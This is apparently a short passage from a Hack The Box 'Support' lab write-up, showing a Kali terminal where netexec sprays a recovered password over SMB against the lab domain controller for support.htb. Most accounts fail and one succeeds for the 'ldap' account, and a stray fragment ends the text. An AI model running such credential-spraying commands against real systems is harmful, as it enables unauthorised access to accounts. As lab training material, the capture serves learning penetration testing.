 ┌──(kali㉿GhostKali)-[~/htb-support]
└─$ netexec smb 10.129.123.182 -u users -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing NFS protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WMI protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Initializing RDP protocol database
[*] Initializing VNC protocol database
[*] Copying default configuration file
SMB 10.129.123.182 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.123.182 445 DC [-] support.htb\Administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.123.182 445 DC [-] support.htb\Guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.123.182 445 DC [-] support.htb\krbtgt:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.123.182 445 DC [-] support.htb\DC$:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.123.182 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
more you are